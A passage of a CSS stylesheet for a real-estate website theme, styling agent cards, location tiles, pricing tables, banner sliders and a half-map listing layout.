  -moz-transform: translateY(-43%);
  -webkit-transform: translateY(-43%);
  -o-transform: translateY(-43%);
}

.testimonial-carousel .owl-controls .owl-nav .owl-next {
  right: -45px;
  top: 43%;
  transform: translateY(-43%);
  -moz-transform: translateY(-43%);
  -webkit-transform: translateY(-43%);
  -o-transform: translateY(-43%);
}

/*START AGENTS MODULE STYLE*/
#agents-module div[class*="col-"] {
  padding: 0;
}

.agents-block, .partner-block {
  background-color: #fff;
  text-align: center;
  padding: 35px 15px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 2;
}
.agents-block .auther-thumb, .partner-block .auther-thumb {
  width: 150px;
  height: 150px;
}
.agents-block:hover, .partner-block:hover {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -moz-transform: translate(0, -10px);
  -o-transform: translate(0, -10px);
  -ms-transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  transform: translate(0, -10px);
  z-index: 3;
}
.agents-block .description, .partner-block .description {
  color: #959595;
  font-style: inherit;
  height: 60px;
  overflow: hidden;
  padding: 0 15px;
}

.agents-carousel-module .agents-block:hover, .agents-carousel-module .partner-block:hover {
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  transform: none;
}
.agents-carousel-module .item {
  padding-bottom: 5px;
}

.block-body .auther-info {
  margin-bottom: 10px;
}
.block-body .agent-position {
  color: #959595;
  font-style: italic;
}
.block-body .author-title {
  color: #959595;
}
.block-body .author-position {
  color: #959595;
}

.partner-block .partner-logo {
  text-align: center;
}
.partner-block .partner-logo img {
  width: auto !important;
  display: inline-block !important;
}

/*START LOCATION MODULE STYLE*/
.location-module {
  margin-bottom: -30px;
}
.location-module div[class*="col-"] {
  margin-bottom: 30px;
}

/*.location-module.grid_v1{
  div[class*="col-"]:nth-last-child(-n+2){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v2{
  div[class*="col-"]:nth-last-child(-n+3){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v3{
  div[class*="col-"]:nth-last-child(-n+4){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v4{
  div[class*="col-"]:nth-last-child(-n+5){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v5{
  div[class*="col-"]:nth-last-child(-n+6){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v6{
  div[class*="col-"]:nth-last-child(-n+7){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v7{
  div[class*="col-"]:nth-last-child(-n+8){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}*/
.location-block {
  position: relative;
  height: 370px;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .location-block {
    height: 306px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .location-block {
    height: 235px;
  }
}
@media (max-width: 767px) {
  .location-block {
    height: 138px;
  }
}
.location-block figcaption {
  text-align: center;
  position: absolute;
  top: 50%;
  right: inherit;
  bottom: inherit;
  left: 50%;
  z-index: 3;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.location-block .location-fig-caption {
  text-align: center;
  position: absolute;
  top: 50%;
  right: inherit;
  bottom: inherit;
  left: 50%;
  z-index: 3;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.location-block .heading {
  color: #fff;
}
.location-block .sub-heading {
  color: #fff;
}
.location-block figure {
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .location-block figure {
    height: 138px;
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  .location-block figure img {
    width: 100%;
  }
}
.location-block a {
  display: block;
}
.location-block a:before {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.location-block a:hover:before {
  opacity: 0.1;
}

.sponsors-module {
  background: #ecedee;
  padding: 25px 0;
}
.sponsors-module ul {
  text-align: center;
}
.sponsors-module li {
  text-align: center;
  margin: 10px 14px;
  padding: 0;
}

/*START PRICE TABLE MODULE STYLE*/
.package-table-module div[class*="col-"] {
  padding: 0;
}

.package-block {
  position: relative;
  box-shadow: 0 0 0 1px #ececec;
  background-color: #fff;
  padding: 32px 0 40px 0;
  width: 100%;
  z-index: 1;
  /* mini phones and down */
  /* mini phones and down */
}
.package-block .package-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  text-align: center;
  margin-bottom: 17px;
}
.package-block .package-price {
  font-size: 64px;
  line-height: 52px;
  font-weight: 500;
  text-align: center;
  padding: 20px 0;
  margin-bottom: 18px;
}
.package-block .package-price span {
  vertical-align: top;
  display: inline-block;
  word-spacing: normal;
  letter-spacing: normal;
}
.package-block .package-price .price-number {
  line-height: 50px;
}
.package-block .package-price .price-before,
.package-block .package-price .price-after {
  font-size: 24px;
  line-height: 32px;
}
.package-block .package-list {
  list-style: none;
  margin-bottom: 36px;
  padding: 0;
}
.package-block .package-list li {
  text-align: center;
  border-top: 1px solid #ececec;
  font-size: 16px;
  line-height: 20px;
  padding: 18px 0;
  font-weight: 300;
}
.package-block .package-list li:last-child {
  border-bottom: 1px solid #ececec;
}
.package-block ul {
  list-style: none;
  margin-bottom: 36px;
  padding: 0;
}
.package-block ul li {
  text-align: center;
  border-top: 1px solid #ececec;
  font-size: 16px;
  line-height: 20px;
  padding: 18px 0;
  font-weight: 300;
}
.package-block ul li:last-child {
  border-bottom: 1px solid #ececec;
}
.package-block .package-link {
  text-align: center;
}
.package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
.package-block .IDX-leadLoginTextInput[type='submit'],
.package-block .IDX-qsButtonInput,
.package-block .idx-omnibar-form button,
.idx-omnibar-form .package-block button,
.package-block .impress-lead-signup input[type='submit'],
.impress-lead-signup .package-block input[type='submit'],
.package-block .impress-lead-login input[type='submit'],
.impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
  display: inline-block;
  padding: 14px 30px;
  font-size: 16px !important;
}
.package-block.active {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  border: 1px solid #ececec;
  padding: 50px 0 52px 0;
  margin-top: -19px;
  z-index: 2;
}
@media (min-width: 768px) and (max-width: 991px) {
  .package-block {
    padding: 30px 0 34px 0;
  }
  .package-block .package-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .package-block .package-price {
    font-size: 56px;
    line-height: 42px;
    padding: 16px 0;
    margin-bottom: 16px;
  }
  .package-block .package-price .price-number {
    line-height: 42px;
  }
  .package-block .package-price .price-before,
  .package-block .package-price .price-after {
    font-size: 20px;
    line-height: 28px;
  }
  .package-block .package-list li {
    border-top: 1px solid #ececec;
    font-size: 14px;
    line-height: 20px;
    padding: 14px 0;
  }
  .package-block .package-list li:last-child {
    border-bottom: 1px solid #ececec;
  }
  .package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
  .package-block .IDX-leadLoginTextInput[type='submit'],
  .package-block .IDX-qsButtonInput,
  .package-block .idx-omnibar-form button,
  .idx-omnibar-form .package-block button,
  .package-block .impress-lead-signup input[type='submit'],
  .impress-lead-signup .package-block input[type='submit'],
  .package-block .impress-lead-login input[type='submit'],
  .impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
    padding: 12px 26px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .package-block {
    padding: 26px 0 36px 0;
  }
  .package-block .package-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .package-block .package-price {
    font-size: 46px;
    line-height: 34px;
    padding: 12px 0;
    margin-bottom: 12px;
  }
  .package-block .package-price .price-number {
    line-height: 34px;
  }
  .package-block .package-price .price-before,
  .package-block .package-price .price-after {
    font-size: 16px;
    line-height: 20px;
  }
  .package-block .package-list {
    margin-bottom: 26px;
  }
  .package-block .package-list li {
    border-top: 1px solid #ececec;
    font-size: 12px;
    line-height: 18px;
    padding: 12px 0;
  }
  .package-block .package-list li:last-child {
    border-bottom: 1px solid #ececec;
  }
  .package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
  .package-block .IDX-leadLoginTextInput[type='submit'],
  .package-block .IDX-qsButtonInput,
  .package-block .idx-omnibar-form button,
  .idx-omnibar-form .package-block button,
  .package-block .impress-lead-signup input[type='submit'],
  .impress-lead-signup .package-block input[type='submit'],
  .package-block .impress-lead-login input[type='submit'],
  .impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
    padding: 10px 26px;
    font-size: 12px;
  }
  .package-block.active {
    padding: 42px 0 44px 0;
    border: none;
    box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
    margin-top: 0;
  }
}

.style2 .package-block {
  background-color: #004274;
  box-shadow: 0 0 0 1px #1a5481;
}
.style2 .package-block.active {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  background-color: #125d96;
  border-color: #1a5481;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .style2 .package-block.active {
    padding: 42px 0 44px 0;
    border: none;
    box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
    margin-top: 0;
  }
}
.style2 .package-title,
.style2 .package-price,
.style2 .package-list {
  color: #fff;
}
.style2 .package-list li {
  border-color: #13507f;
}
.style2 .package-list li:last-child {
  border-color: #13507f;
}
.style2 .btn, .style2 .fave-load-more a, .fave-load-more .style2 a, .style2 .post-password-form input[type='submit'], .post-password-form .style2 input[type='submit'], .style2 .wpcf7-submit, .style2 .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .style2 input[type='submit'], .style2 .IDX-leadLoginButtonInput,
.style2 .IDX-leadLoginTextInput[type='submit'],
.style2 .IDX-qsButtonInput,
.style2 .idx-omnibar-form button,
.idx-omnibar-form .style2 button,
.style2 .impress-lead-signup input[type='submit'],
.impress-lead-signup .style2 input[type='submit'],
.style2 .impress-lead-login input[type='submit'],
.impress-lead-login .style2 input[type='submit'], .style2 .IDX-saveProperty, .style2 .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .style2 a, .style2 #IDX-formReset, .style2 #IDX-formSubmit, .style2 #ihf-main-container .btn, #ihf-main-container .style2 .btn, .style2 #ihf-main-container .btn-primary, #ihf-main-container .style2 .btn-primary, .style2 #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .style2 .ihf-map-search-refine-link, .style2 #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .style2 .ihf-advanced-search-launch {
  background-color: transparent;
  border: 1px solid #fff;
}
.style2 .btn:hover, .style2 .fave-load-more a:hover, .fave-load-more .style2 a:hover, .style2 .post-password-form input[type='submit']:hover, .post-password-form .style2 input[type='submit']:hover, .style2 .wpcf7-submit:hover, .style2 .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .style2 input[type='submit']:hover, .style2 .IDX-leadLoginButtonInput:hover,
.style2 .IDX-leadLoginTextInput[type='submit']:hover,
.style2 .IDX-qsButtonInput:hover,
.style2 .idx-omnibar-form button:hover,
.idx-omnibar-form .style2 button:hover,
.style2 .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .style2 input[type='submit']:hover,
.style2 .impress-lead-login input[type='submit']:hover,
.impress-lead-login .style2 input[type='submit']:hover, .style2 .IDX-saveProperty:hover, .style2 .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .style2 a:hover, .style2 #IDX-formReset:hover, .style2 #IDX-formSubmit:hover, .style2 #ihf-main-container .btn:hover, #ihf-main-container .style2 .btn:hover, .style2 #ihf-main-container .btn-primary:hover, #ihf-main-container .style2 .btn-primary:hover, .style2 #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .style2 .ihf-map-search-refine-link:hover, .style2 #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .style2 .ihf-advanced-search-launch:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

/*START BANNER MODULE STYLE*/
.banner-video {
  height: 600px;
  overflow: hidden;
  position: relative;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-video {
    height: 450px;
  }
}
.banner-video .banner-video-inner {
  width: 100%;
  height: 100% !important;
  position: absolute;
}

.banner-parallax {
  position: relative;
  height: 600px;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
.banner-parallax .banner-bg-wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  backface-visibility: hidden;
  visibility: inherit;
  z-index: 0;
  opacity: 1;
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-parallax {
    height: 400px;
  }
}
@media (max-width: 767px) {
  .banner-parallax {
    height: 350px;
  }
}

.banner-inner {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-inner:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 3;
}

/*.banner-inner{
  position: relative;
  height: 600px;
  width: 100%;
  &:before{
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba($black,.5);
    z-index: 3;
  }
  @include respond-to(tablet-portrait){
    height: 300px;
    background-size: 150% auto;
    background-attachment: fixed !important;
    background-position: top center !important;
  }
  @include respond-to(phone){
    height: 280px;
    background-size: 240% auto;
  }
}*/
.banner-caption {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 5;
  width: 100%;
}
.banner-caption h1, .banner-caption h4 {
  color: #fff;
}
.banner-caption h2 {
  color: #fff;
}

body.transparent-yes .banner-caption {
  /* mini phones and down */
}
@media (min-width: 991px) {
  body.transparent-yes .banner-caption {
    top: 55%;
  }
}

.banner-video-inner {
  position: absolute;
  width: 100%;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-video-inner:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  z-index: 5;
}

.banner-module {
  position: relative;
}
.banner-module .slick-slide {
  position: relative;
}
.banner-module .slick-slide .slider-caption {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-transform: translate(-30%, -50%) scale(0.5);
  -o-transform: translate(-30%, -50%) scale(0.5);
  -ms-transform: translate(-30%, -50%) scale(0.5);
  -webkit-transform: translate(-30%, -50%) scale(0.5);
  transform: translate(-30%, -50%) scale(0.5);
}
.banner-module .slick-active .slider-caption {
  opacity: 1;
  filter: alpha(opacity=100);
  -moz-transform: translate(-30%, -50%) scale(1);
  -o-transform: translate(-30%, -50%) scale(1);
  -ms-transform: translate(-30%, -50%) scale(1);
  -webkit-transform: translate(-30%, -50%) scale(1);
  transform: translate(-30%, -50%) scale(1);
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-module .slick-active .slider-caption {
    left: 50%;
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.banner-module .owl-item {
  position: relative;
}
.banner-module .owl-item .slider-caption {
  opacity: 0;
  filter: alpha(opacity=0);
}
.banner-module .owl-item.active .slider-caption {
  opacity: 1;
  filter: alpha(opacity=100);
}
.banner-module .caption-desktop {
  width: 515px;
  min-height: 85px;
  top: 50%;
  left: 30%;
  -moz-transform: translate(-30%, -50%);
  -o-transform: translate(-30%, -50%);
  -ms-transform: translate(-30%, -50%);
  -webkit-transform: translate(-30%, -50%);
  transform: translate(-30%, -50%);
  /* mini phones and down */
}
.banner-module .caption-desktop .body-left {
  padding: 17px;
}
.banner-module .caption-desktop .price {
  position: absolute;
  top: 17px;
  right: 17px;
  bottom: inherit;
  left: inherit;
  z-index: 2;
}
.banner-module .caption-desktop .btn-detail {
  border-radius: 0;
  padding: 7px 15px;
  position: absolute;
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
  z-index: 2;
}
.banner-module .caption-desktop .btn-detail .fa {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .banner-module .caption-desktop {
    padding: 12px;
  }
  .banner-module .caption-desktop .price {
    top: 12px;
    right: 12px;
  }
}
.banner-module .caption-mobile {
  bottom: 50px;
  left: 50%;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.banner-module .caption-mobile .property-title {
  margin-bottom: 5px;
}
.banner-module .caption-mobile .property-title a {
  color: #000 !important;
}
.banner-module .caption-mobile .property-address {
  color: #000;
  max-width: 160px;
}
.banner-module .caption-mobile .price {
  text-align: left;
  margin-top: 15px;
}
.banner-module .caption-mobile .price .rant {
  color: #000;
}
.banner-module .caption-mobile .body-left {
  padding: 25px;
}
.banner-module .caption-mobile .btn-detail {
  border-radius: 0;
  padding: 7px 15px;
  vertical-align: middle;
  opacity: .8;
  width: 40px;
  text-align: center;
  font-size: 24px;
}
.banner-module .slider-caption {
  display: inline-block;
  position: absolute;
  z-index: 2;
}
.banner-module .slider-caption .body-left {
  background: rgba(255, 255, 255, 0.85);
}
.banner-module .slider-caption ul {
  color: #000;
  /* mini phones and down */
}
.banner-module .slider-caption ul li {
  padding: 0;
  padding-right: 10px;
}
.banner-module .slider-caption ul li:last-child {
  padding: 0;
}
@media (max-width: 481px) {
  .banner-module .slider-caption ul {
    font-size: 12px;
  }
}
.banner-module .slider-caption img {
  width: auto !important;
}
.banner-module .slider-caption .label-featured {
  position: absolute;
  left: 0;
  top: -19px;
  z-index: 2;
}

.banner-slider {
  margin: 0;
  /*opacity: 0;
  @extend %animation;*/
}
.banner-slider .owl-controls {
  margin: 0;
  /* mini phones and down */
}
.banner-slider .owl-controls .owl-nav div[class*="owl-"] {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  /* mini phones and down */
}
.banner-slider .owl-controls .owl-nav div[class*="owl-"] .fa {
  line-height: 45px;
  font-size: 40px;
}
@media (max-width: 767px) {
  .banner-slider .owl-controls .owl-nav div[class*="owl-"] {
    width: 38px;
    height: 38px;
    line-height: 38px;
    font-size: 30px;
  }
  .banner-slider .owl-controls .owl-nav div[class*="owl-"] .fa {
    line-height: 34px;
    font-size: 20px;
  }
}
.banner-slider .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.banner-slider .owl-controls .owl-nav .owl-next {
  right: 0;
}
@media (max-width: 767px) {
  .banner-slider .owl-controls {
    padding: 7px 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
.banner-slider .owl-dot span {
  background-color: #fff !important;
}
.banner-slider .owl-dot.active span {
  background-color: transparent !important;
  border-color: #fff !important;
}
.banner-slider .slick-prev, .banner-slider .slick-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: rgba(0, 174, 239, 0.75);
  border-radius: 0;
  left: 0;
  right: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
.banner-slider .slick-prev:before, .banner-slider .slick-next:before {
  vertical-align: middle;
  line-height: 46px;
  display: block;
  height: 50px;
  font-size: 40px;
}
@media (max-width: 767px) {
  .banner-slider .slick-prev, .banner-slider .slick-next {
    width: 38px;
    height: 38px;
    line-height: 38px;
  }
  .banner-slider .slick-prev:before, .banner-slider .slick-next:before {
    height: 38px;
    line-height: 36px;
    font-size: 28px;
  }
}
@media (max-width: 481px) {
  .banner-slider .slick-prev, .banner-slider .slick-next {
    display: none !important;
  }
}
.banner-slider .slick-next {
  right: 0;
  left: inherit;
}
.banner-slider .slick-slide img {
  width: 100%;
}
.banner-slider .item {
  height: 600px;
  background-position: center center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-slider .item {
    height: 400px;
  }
}
@media (max-width: 767px) {
  .banner-slider .item {
    height: 300px;
  }
}
.banner-slider .banner-link {
  display: block;
  position: relative;
  height: 100%;
  width: 100%;
  z-index: 1;
}

/*START HALF AND HALF AREA STYLE*/
#section-body.houzez-body-half {
  min-height: 100%;
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .houzez-module {
  padding: 25px 10px;
}
#section-body.houzez-body-half .houzez-module .detail-bottom {
  display: none;
}
#section-body.houzez-body-half .houzez-module div[class*="col-"] {
  padding: 0;
}
#section-body.houzez-body-half .houzez-module div[class*="col-"] + div[class*="col-"] {
  padding-right: 1px;
  margin-bottom: 1px;
}
#section-body.houzez-body-half .property-listing {
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .property-listing .info-row + .info-row {
  margin-top: 11px;
}
@media (max-width: 1199px) {
  #section-body.houzez-body-half .property-listing {
    /*.row{
      margin-left: -4px;
      margin-right: -4px;
    }*/
  }
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 50%;
    float: left;
    margin-bottom: 8px;
    padding-left: 4px;
    padding-right: 4px;
  }
  #section-body.houzez-body-half .property-listing .item-wrap + .item-wrap {
    margin-top: 0;
  }
  #section-body.houzez-body-half .property-listing .item-body {
    padding: 15px 7px 7px;
  }
  #section-body.houzez-body-half .property-listing .item-body h4 {
    max-width: 185px;
  }
  #section-body.houzez-body-half .property-listing .item-body .date p {
    display: block;
    margin: 0;
    line-height: 20px;
  }
  #section-body.houzez-body-half .property-listing .figure-block {
    width: 100%;
    height: auto;
  }
  #section-body.houzez-body-half .property-listing .table-cell {
    display: block;
    width: 100%;
  }
  #section-body.houzez-body-half .property-listing .table-cell .item-thumb img, #section-body.houzez-body-half .property-listing .table-cell figure img {
    width: 100%;
  }
  #section-body.houzez-body-half .property-listing .body-left {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 100%;
  }
}
@media (max-width: 481px) {
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 100%;
  }
}
#section-body.houzez-body-half .item-foot {
  padding: 14px 8px;
}
#section-body.houzez-body-half .item-foot p {
  line-height: 12px;
}
#section-body.houzez-body-half .item-body {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .item-body .phone {
  display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
@media (max-width: 767px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
#section-body.houzez-body-half .btn, #section-body.houzez-body-half .fave-load-more a, .fave-load-more #section-body.houzez-body-half a, #section-body.houzez-body-half .post-password-form input[type='submit'], .post-password-form #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .wpcf7-submit, #section-body.houzez-body-half .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .IDX-leadLoginButtonInput,
#section-body.houzez-body-half .IDX-leadLoginTextInput[type='submit'],
#section-body.houzez-body-half .IDX-qsButtonInput,
#section-body.houzez-body-half .idx-omnibar-form button,
.idx-omnibar-form #section-body.houzez-body-half button,
#section-body.houzez-body-half .impress-lead-signup input[type='submit'],
.impress-lead-signup #section-body.houzez-body-half input[type='submit'],
#section-body.houzez-body-half .impress-lead-login input[type='submit'],
.impress-lead-login #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .IDX-saveProperty, #section-body.houzez-body-half .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink #section-body.houzez-body-half a, #section-body.houzez-body-half #IDX-formReset, #section-body.houzez-body-half #IDX-formSubmit, #section-body.houzez-body-half #ihf-main-container .btn-primary, #ihf-main-container #section-body.houzez-body-half .btn-primary, #section-body.houzez-body-half #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container #section-body.houzez-body-half .ihf-map-search-refine-link, #section-body.houzez-body-half #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container #section-body.houzez-body-half .ihf-advanced-search-launch {
  margin: 0;
}
@media (max-width: 481px) {
  #section-body.houzez-body-half .item-wrap {
    width: 100%;
  }
  #section-body.houzez-body-half .col {
    width: 100%;
  }
}
@media (max-width: 1199px) {
  #section-body.houzez-body-half .property-listing.list-view .hide-on-grid {
    display: none !important;
  }
  #section-body.houzez-body-half .property-listing.list-view .hide-on-list {
    display: block !important;
  }
  #section-body.houzez-body-half .property-listing.list-view .hidden-gird-cell {
    display: none !important;
  }
}

.map-half {
  overflow: hidden;
  height: 100%;
}

.map-module-half .houzez-module {
  padding: 25px 10px;
}

.module-half {
  overflow-y: scroll;
  overflow-x: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-half {
    overflow: inherit;
    height: auto !important;
  }
}
.module-half .advanced-search {
  padding: 20px;
  background-color: #fff;
}
.module-half .advanced-search .range-advanced-main {
  margin: 0;
}
.module-half .advanced-search .advance-btn {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #cccccc;
  padding: 10px 15px;
  color: #959595;
  width: 100%;
}
.module-half .advanced-search .row {
  margin-left: -5px;
  margin-right: -5px;
}
.module-half .advanced-search div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.module-half .advanced-search .btn.btn-orange, .module-half .advanced-search .fave-load-more a.btn-orange, .fave-load-more .module-half .advanced-search a.btn-orange, .module-half .advanced-search .post-password-form input.btn-orange[type='submit'], .post-password-form .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.wpcf7-submit, .module-half .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'], .dsidx-resp-area-submit .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.IDX-leadLoginButtonInput,
.module-half .advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'],
